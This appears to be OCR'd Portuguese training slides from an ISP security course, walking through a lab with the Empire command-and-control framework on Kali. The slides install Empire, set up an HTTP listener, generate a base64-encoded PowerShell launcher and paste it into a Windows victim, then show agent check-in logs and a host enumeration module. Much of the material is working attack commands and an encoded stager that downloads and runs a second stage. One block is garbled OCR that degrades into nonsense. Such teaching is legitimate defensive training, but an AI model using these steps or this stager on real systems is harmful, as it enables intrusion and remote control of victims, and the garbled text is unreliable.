# **Basic Security for regional ISPNIM**

# SEMANA DE<br>CAPACITAÇÃO

Parceria



Realização



### **Cryptojacking**

### **Requisitos de LAB**

- Virtualizador VMWare Workstation 15
- VM Windows 10
- VM Kali linux
- Conta no Blogger
- Conta no Coinimp



### **Command & Control**

### **Requisitos de LAB**

- Virtualizador VMWare Workstation 15
- VM Windows 10
- VM Kali linux
- Empire



# **Instalação Empire (Kali) via Github**

- Escolher um diretório qualquer (/opt)
- **cd /opt**
- **git clone<https://github.com/BC-SECURITY/Empire.git>**
- **Cd /opt/**
- **ls**
- **cd setup/**
- **ls**
- **./install.sh**



# **Troubleshooting**

- Caso tenha problemas durante a instalação:
- Instalação do pacote M2Crypto **apt install python3-m2crypto**
- Executar **./install.sh**
- Executar manualmente o **./setup\_database.py**



### **Executar o Empire**

- **cd /opt/Empire**

- **./empire**

Listener = **Servidor/Atacante** Stager/Laucher **= Vitima**

[Empire] Post-Exploitation Framework [Version] 3.3.1 BC-Security Fork | [Web] https://github.com/BC-SECURITY/Empire [Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller 



- 302 modules currently loaded
- 1 listeners currently active
- 1 agents currently active
- $(\text{Empire}) >$



## **Criando Listener**

- **Uselistener http**
- **info**
- set Name Listener1
- set Port 80
- set DefaultDelay 2
- set DefaultJitter 0.1
- set StaginKey senha secreta (copy hash)
- set StaginKey hash (colar hash)
- execute
- 





other).

## **Criando Stager/Laucher**

- **Usestager multi/laucher**
- **info**
- **set Listener Listener1**
- **generate**
- **Copy código em base64**

### Próximo passo no Windows



### **Windows Ativando Stager/Laucher**

### Como não estamos utilizando um metasploit então coloremos o código em base64 diretamente no powershell do Windows

### - **Volte para o Kali Linux**

#### Windows PowerShell

SOBmACgAJABOAFMAVgBFAHIAcwBJAG8AbgBUAEEAOgBsAGUALgBOAFMAVgBlAFIAUw PS C:\Users\suporte> powershell JAG8AbgAuAE0A00BKAE8AcgAgAC0AZwBFACAAMwApAHsAJAA2ADgANgA2AD0AWwByAEUAZgBdAC4A00BzAFMAZ0BNAEIAbABZAC4ARwBFAH0AVAB5AHAAR0/ oACcAUwB5AHMAdAB1AG0ALgBNAGEAbgBhAGcAZ0BtAGUAbgB0AC4A00B1AH0AbwBtAGEAdABpAG8AbgAuAFUAdABpAGwAcwAnACkALgAiAEcAR0B0AEYAa0B ABEACIAKAAnAGMAYOBjAGeAZOBkAEcAceBvAHUAcABOAG8AbABnAGMAeOBTAGUAdAB0AGkAbeBnAHMAJwAsACcATeAnACsAJwBvAG4AUAB1AGIAbAB pAGMALABTAH0AYGB0AGkAYwAnACkAOwBJAGYAKAAkADYAOAA2ADYAKOB7ACOAM0BrAGUANwASACQANgA4ADYANgAuAEcAR0B0AEYAO0BsAHUAZQAoAC0Abgl 1AGwAbAAnADSASOBmAC⊭AJAAxAGYAZOA3AFsAJwBTAGMAc#BpAHAAdABCACcAKwAnAGwAbwBiAGsATABvAGcAZwBnAGđAZwAnAF0AKOB7ACOAMOBGAGUAMwI bAGcAUwBiAHIAa0BwAH0A0gAnACsAJwBsAG8AYwBrAEwAbuBnAGcAa0BwAGcAJwBdAFsAJwBFAG4AY0RiAGwAZ0BTAGMAcgBpAHAAdABCACcAKwAnAGwAbw tAG\$ATABvAGcAZWBnAG4AZwAnAE0APOAwADsAJAAxAGYAROA3AEsAJwBIAGMAr#BnAHAAdABCAGcAKWAnAGwAbwBjAGsAJABvABcAZWBnAG4AZWAnAE0AWw eBhAGIAbABilAFMAYwByAGkAcAB0A6IAbAByAGMAawBJAG4AdeByAGMAYOB6AGkAbwBuAGwAbwBnAGcAn0BuAGcAJwBdAD0AMAB9ACOAVeBhAGwAPOI hAGMAbwBMAEwAZ0B1AFOA50BPAE4ALlwAwAEcAR0B0AGUAUgBpAEMALgBEAEkADwB0AGLAUwB0AGLAUgB5AFsAcwBUAFTAaOBuAEcALABTAEkAcwB0A6UAT0 uAE8AYgBKAGUAYwBUAF0AX0A6ADoAbgBFAEcAKAApADsAJAB2AEEATAAuAEEARABkACgAJwBFAG4AYOBiAGwAZ0BTAGMAcgBpAHAAdABCACcAKwAnAGwAbw iAGsATABvAGcAZ@BøAG4AZwAnACwAMAADADsAJABWAGEAbAADAEEARABEACeAJwBFAG4AYOB1AG@AZOBTAGMAceBDAHAAdABCAGwAbwBiTAGsA5OBvARYAbw iAGEAdABpAG8AbeBMAG8AZwBnAGkAbeBhACcALAAwACkAOwAkADEAReBFADcAWwAhAEeASwBFAFkAXwBMAE8AOwBBAEwAXwBNAEEAOwBIAEkATeBFAFwAUw AGYAdAB3AGEAceB1AFwAUABvAGwAaOBiAGkAZOBzAFwATOBbAGMAceBvAHMAbwBmAHOAXABXAGKAbeBkAG8AdwBzAFwAUABvAHcAZOBvAFMAaAB1AGwAbAE :AFMAYwBvAGkAcAB0AGIAJwArAGcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXOA9AEQAVgBhAGwAfOBFAEwAUwBFAHsAWwBTAEMAUgBdAHAAdABCAGwATw iAEsAX0AuACIARwBIAHOAReBpAEUAYABMAGOAIeAoACcAcwBpAGcAbeBhAHOAdOBvAGUAcwAnACwAJwBOACcAKwAnAG8AbeBOAHUAYeBsAGkAYwAsAFMAqAB hAHOAaOBiACcAKOAbAFMAROB0AFYAYOBsAHUAZOAoACOATeBVAGwAbAAsACeATeB1AHcALOBPAGIAaeBFAEMAVAAeAEMATwBMAEwAZOBDAHOAaOBPAG4Acw uAEcAZOBOAGUACEBJAGMALEBIAGEAUwBoAFMAROB0AFsAUwBUAHIAsOBuAGcAXOApACkAfOAkAFIAROBmAD0AWwBSAGUAREBdAC4AOOBTAHMAROBtAGIATAB 5AC4ARwB1AH0AVABZAHAAZ0AoACcAUwB5AHMAdAB1AG0ALeBNAGEAbeBhAGcAZ0BtAGUAbeB0AC4A00B1AH0AbwBtAGEAdABpAG8AbeAuAEEAbOBzAGkAJw rACcAVOB0AGkAbABzACcAK0A7AC0AUgB1AEYALgBHAEUAdABGAGkAR0BsAG0AKAAnAGEAb0BzAGkAS0BuAGkAdABGACcAKwAnAGEAa0BsAGUAZAAnACwAJwi 0AG8AbeBOAHUAYeBsAGkAYwAsAFMAdABhAHOAaOBiACcAKOAuAFMAROBUAFYAOOBMAFUAROAGACOAbeB1AGwAbAAsACOAdABvAFUAROADADsAf0A7AFsAUw ZAFMAdABFAE0ALgBOAGUAdAAuAFMAZOBSAHYAaOBDAEUAUABvAEkATgB0AE0AOOBOAGEARwBFAFIAXOA6ADoAROBYAFAAZOBDAHOAMOAwADAAOwBPAE4AdAE pAE4AVOBFAD0AMAA7ACOARgA5ADOAROA9AE4AROB3AC0ATwBCAEoAZOBiAHOAIABTAHkAUwB0AGUATOAuAE4AROBUAC4AVwB1AGIAOwBsAGkAROBOAHOAOw kAHUAPOAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAgACgAVwBpAG4AZABvAHcAcwAgAE4AVAAgADYALgAxADsA1ABXAE8AVwA2AD0A0wAgAF0AcgBpAG0AZ0I uAHOALwA3AC4AMAA7ACAAceB2ADoAMOAxAC4AMAApACAAbABpAGsAZ0AeAEcAZ0BiAGsAbwAnADsAJABzAGUAceA9ACOAKABbAFOAR0B4AF0ALeBFAE4AYw AXOAGADu AVOULAGILADuUPAGOAROALAE LAZOIUAFMAVAUSAEKA TEIHACEALI AIAGIMAEKATEEMAGUALEERUAFAADAEYA 1980 VAERAO MCAAn SGE MADIIF ADAM YILLA EE INDII THEFANYA JAFFAD, AAAFFATAR MEE II DHIRAIFIYA SIJIID HERA AHRAHII IAD REAFI AEEAGEBN - QARDEIM EGAZNIINAFE "OOL EAGGAOODI" / EE "OOL ALEEAOOA AAD "BIDJAADA" KAKO ATAL QADAAL ΩΝΒΗΛΕΑΣΩΝΕΩΛΔΑΕΞΑΖΟΝΗΛΕΩΝΕΩΝ ΑΕΜΝ ΞΒΒΑΕΘΝΕΛΛΟΛ - ΝΑΟΝ ΣΑΘΗΛΕΑΛΕΑΕ ΕΛΖΟΝΗΛΕΔΙΚΗΛΗΓΙΑΜΗ N POBRAFMINITH AHON ZOUEAL ANTOULEF ON LECKAEUNG LUSSON IN DIVINE UNCONSOFT ON GOOGLE ON FIDULAL FUT JULEETA JOLL AFRAE (UT AD Y IAUGAN MAL LA LAUGU) AGRAP OS ALGURANCIARER AGA HARBAFEAT DES ADPOACUE AU DE AFRAMAREASAL hellidikauseinkraal Liedksperanderbein Aewiseinuskusel Li-Ga

## **Stager/Laucher Ativo (Kali)**

#### (Empire: stager/multi/launcher) > set Listener Listener1

(Empire: stager/multi/launcher) > generate

powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAcwBJAG8AbgBUAEEAQgBsAGUALgBQAFMAVgBlAFIANwBJAG8AbgAuAE8AQQBKAE8AcgAgAC0AZwBFACAAMwApAHsAJAA2ADgANgA2AD0AWwByAEUAZgBdAC4AQQBzAFMAZQBNAEIADABZAC4ARwBFAHQAVAB5AHAARQAoACc LAGGALgBNAGEAbgBhAGcAZOBtAGUAbgB0AC4AOOB1AHOAbwBtAGEAdABpAGSAbgAuAFUAdABpAGwAcwAnACkALgAiAEcAROB0AEYAaOBLAGAAbABEACLTAKAAnAGMAYOBiAGGAZOBkAEcAcgBvAHUAcABOAGSAbABpAGMAeOBTAGUAdAB0AGkAbgBnAHMAJwAsACcATgAnACsAJwBvAG4AUAB1AGIA QAYQB0AGkAYwAnACkAQwBJAGYAKAAkADYAOAA2ADYAKQB7ACQAMQBmAGUANwA9ACQANgA4ADYANgAuAEcARQB0AFYAQQBsAHUAZQAoACQAbgB1AGwAbAApADsASQBmACgAJAAxAGYAZQA3AFsAJwBTAGMAcgBpAHAAdABCACcAKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0AKQB7ACQAMQBG WB1AHTAa0BWAHOAOZANACSAJWBSAGBAYWBYAEWAbWBNAGcAa0BuAGcAJWBdAFSAJWBFAG4AYOB1AGWAZOBTAGMACCBoAHAAdABCACcAKwAnAGwAbwB1AGSATABVAGcAZWBDAG4AZWANAFBAPOAWADSAJAAXAGYAROA3AFSAJWBTAGMAcgBpAHAAdABCACcAKWANAGwADwB1AGsATABVAGCAZWBDAG4 AEUAbgBhAGIAbABLAFMAYwBvAGkAcABBAEIAbABvAGMAawBJAG4AdgBvAGMAY0B8AGkAbwBuAEwAbwBnAGcAa0BuAGcAJwBdAD0AMAB9AC0AVgBhAEwAP0BbAEMADwBMAEwAZ0BjAF0AS0BPAE4AUwAuAEcAR0B0AGUAUgBpAEMALgBEAEkAQwB0AGkAbwB0AGEAUgB5AF5AcwBUAFIAa0BuAEcARc ATOAUAE8AYeBKAGUAYwBUAF0AXOA6ADoAbeBFAFcAKAApADsAJAB2AEEATAAuAEEARABkACeAJwBFAG4AYOBjAGwAZOBTAGMAceBpAHAAddABCACcAKwAnAGwAbwBjAGsATAByAGcAZwBpAG4AZwAnACwAMAApADsAJABWAEEADAAUAEEARABEACeAVoBjAGwAZOBTAGMAceBpAHAAdABCAGwAZOBT BUAHYAbwBiAGEAdABDAGBAbgBMAGBAZwBnAGkAbgBnACcALAAwACkAOwAkADEARgBFADcAWwAnAEgASwBFAFkAXwBMAEEAAWBNAEEAOwBIAEkATgBFAFwAUwBvAGYAdAB3AGEAcgBlAFwAUABVAGwAa0BiAGkAZOBzAFwAT0BDAGMAcgBvAHMAbwBmAHOAXABXAGkAGkBAdwBzAFwAUABVAGHACaZO FMAaAB1AGwAbABcAFMAYwBvAGkAcAB8AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbeBnACcAXOA9ACOAVeBhAGwAfOBFAEWAUwBFAHsAWwBTAEMAUeBDAHAAdABCAGwATwB1AEsAXOAuACIARwB1AHOAReBDAEUAYABMAGOAIeADACcAcwBDAGcAbeBhAHOAdOBvAGUACwAnAGBAbeBDAHUA YgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMARQB8AFYAYQBsAHUAZQAoACQATgBVAGwAbAAsACgATgBlAHcALQBPAGIAagBFAEMAVAAgAEMATwBMAEwAZQBDAHQAaQBPAG4AcwAuAEcAZQBOAGUAcgBJAGMALgBIAGEAWDBoAFMARQB8AFSAUwBUAHIAaQBUAGcAXQApACkAfQAkAFIARQBmAD dACAAOOBTAHMAROBtAGIATAB5AC4ARwB1AHOAVABZAHAAZOAoACcAUwB5AHMAdAB1AG6ALeBNAGcAZOBtAGUAbeBBAC4AOOB1AHOAbwBtAGEAdABpAGBAbeAuAEEAb0BzAGkAJwArACcAVOB8AGkAbABzACcAKOA7ACOAUeB1AEYALeBHAEUAdABGAGKAROBsAGOAKAAnAGEAbOBzAGkASOBuAGkAd CAKWAnAGEAaQBSAGUAZAAnACWAJWBOAGBAbgBQAHUAYgBsAGkAYWAsAFMAdABhAHQAaQBjACcAKQAuAFMARQBUAFYAQQBMAFUARQAoACQAbgB1AGwAbAAsACQAdAByAFUARQApADsAfQA7AFsAUwB2AFMAdABFAE0ALqBOAGUAdAAuAFMAZQBSAHYAaQBDAEUAUABvAEkATgB0AE0AQQBOAGEARwBFA OBYAFAAZOBDAHOAMOAWADAAOwBPAE4AdABDAE4AVOBFAD@AMAA7ACOAReA5ADOAROA9AE4AROB3AC@ATwBCAEoAZOB1AHOA1ABTAHkAUwB@AGUATOAuAE4AROBUAC4AVwB1AG1AOwB3AGkAROBOAHOAOwAkAHUAPOAnAE@AbwB6AGkAbABsAGFALwA1AC4AMAAeACeAVwBnAG4AZABVAHcAcwAeAE4 ADSATABXAEBAVWA2ADQAQWARAFQAccBDAGQAZQBuAHQALWA3AC4AMAA7ACAAccB2ADoAMQAxAC4AMAADACAAbABpAGsAZQArAEcAZQBjAGsAbwAnADsAJABzAGUAccA9ACQAKABbAFQARQB4AFQARQBFAATVWBPAGQASQBQAGCAXQA6ADpAVQBuAGkAQwBPAGQARQAUAEcAZQBUAFMAVABSAEKATre ATgBWAGUAcGBUAF0AOgA6AEYAcgBvAE0AOgBBAHMAZOA2AD0AUwBUAFIAaOBuAEcAKAAnAGEA0OBCADAAOOBIAFEAOOB1AEEAOOBAZAEEADAAAEEATAB3AEEA6ABBAEOAawBBAE0AZwBBAHUAOOBEAEUAOOBDAGCAOQA0AEEATOBRAEEAODBBAEOAROBBAEOAROBBAEOACOBEAGAOOBFAEEAOOB3AE A9ADBAJWADACkAKOA7ACOAdAA9ACcALwBsAG8AZwBDAG4ALwBwAHIAbwB1AGUAcwBzAC4AcABoAHAAJwA7ACOAReASADOAROAuAEeAZOBhAGOAROBvAFMALeBBAEOARAAoACcAVOBzAGUAceAtAEEAZwBlAGAAnACwAJAB1ACkAOwAkAEYAOQABAGUALeBOAHIATwBYAFkAPOBbAFMAWOBTAHOAZOB FQALgBXAEUAQgBSAGUAUQBVAEUAcwB0AF0AOgA6AEQARQBGAEEAVQBMAHQAVwBlAEIAUAByAE8AeABZADsAJABGADkANABlAC4AUAByAG6AWABSAC4AQwByAGUARABFAG4AdABpAEEATABzACAAPQAgAFsAUwBZAHMAVABFAE0ALgBOAEUAdAAuAEMAcgBlAEQARQBOAHQAaQBhAGwAQwBhAGMASABl RQBmAGEAdQBsAHQATgBFAHQAVwBPAHIASwBDAFIARQBEAGUAbgB8AEkAYQBsAFMAOwAkAFMAYwByAGkAcAB8ADoAUAByAG6AeABSACAAPQAgACQAZgA5ADQAZQAuAFAAcgBvAHgAeQA7ACQASwA9AFsAUwB5AFMAVAB1AE0ALgBUAGUAeAB8AC4ARQBuAGMAbwBkAEkATgBnAF8A0gA6AEEAUwBDAE UAETAe0B8AEUAcwAoACcANwBkAGQAZAA2ADgAZQA3ADcAMQBjADYAMQBmADgAMwA2AGUAYgA2AGQAZQA8ADUAMwAxADgANQBjADUAMAA1ACcAKQA7ACQAUgA9AHsAJABEACwAJABBAAFIARwBzADsAJABBAFIARwBzADsAJABIADQAMAAUAC4AMgA1ADUAQ4AMgA1ALgAyADUANQB8ACUAewAkAEoA OAXwBdACsAJABLAFsAJABFACUAJABLAC4AQwBPAFUAbgBUAF0AKQA1ADIANOA2ADsAJABTAFsAJABfAF0ALAAkAFMAWwAkAEoAXQA9ACQAUwBbACQASgBdACwAJABTAFsAJABfAF0AfQA7ACQARAB8ACUAewAkAEkAPQAoACQASQADEAKQA1ADIANOA2ADsAJABIAD0AKAAEgAKwAkAEekAYQApACU EAAADYAQwAkAFMAWwAkAEkAXQAsACQAUwBbACQASABdAD9AJABTAFsAJABIAF9ALAAkAFMAWwAkAEkAXQA7ACQAXwAtA6IAeABPAHIAJABTAFsAKAAkAFMAWwAkAEkAXQAxACQAUwBbACQASABdACkAJQAyAQUANeBdAH9AfQA7ACQAReA5ADQARQAJADARQEeAZQBhAEQAZQBVAFMALeBBAGQARAA AGUATgAsACIAdABCAEwAdwBBAFYAeQBaAGMAZwBXAFKA0QBgAD8AV0B3AH0Ad0A2AHUAdAB2AHEAU0A1AEQAUAB6ADAA0QAxAHUAVwA3AGKARwBFAEYANgB1AE8APQAiACkAOwAkAEQA0QBUAEEAPQAkAEYA0QA8AEUALgBEAGBAdwBuAEwAbwBBAE0ARABBAHQAQQAqACQAcwB1AFTAKwAkAH0AK0 AJABkAGEAVABBAFsAMAAJAC4AMwBdADsAJABEAGEAdABhAD0AJABEAEEAdABhAFsANAAJAC4AJABkAGEAVABhAC4ATABFAG4ARwB0AGgAXQA7AC0AagBvAGkATgBbAEMASABhAFIAWwBdAF0AKAAmACAAJABSACAAJABEAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=

(Empire: stager/multi/launcher) >

Sending POWERSHELL stager (stage 1) to 192.168.1.124

New agent KNEYM5R7 checked in

Initial agent KNEYM5R7 from 192.168.1.124 now active (Slack)

\*] Sending agent (stage 2) to KNEYM5R7 at 192.168.1.124





### **Stager/Laucher Ativo (Kali)**

(Empire: agents) >

(Empire: agents) >

### Para voltar no inicio **main**

Listener

2020-08-03 00:22:29 Listener1



New agent KNEYM5R7 checked i Initial agent KNEYM5R7 from 192.168.1.124 now active (Slack) \* Sending agent (stage 2) to KNEYM5R7 at 192.168.1.1

# **Exploração/Interação com o Stager/Laucher(Kali)**

- **agents**
- **info**
- **interact** (Nome do agent)
- **interact**KNEYM5R7
- **usemodule** (modulo de exploração)
- usermodule situational\_awareness/host/winenum
- **info**
- **execute**

Name: Invoke-WinEnum Module: powershell/situational awareness/host/winenum NeedsAdmin: False OpsecSafe True Language: powershell MinLanguageVersion: 2 **Background: True OutputExtension: None** 

Authors: **axorrior** 

Description: Collects revelant information about a host and the current user context.

#### Comments:

https://github.com/xorrior/RandomPS-Scripts/blob/master/Invoke-WindowsEnum.ps1

#### Options:
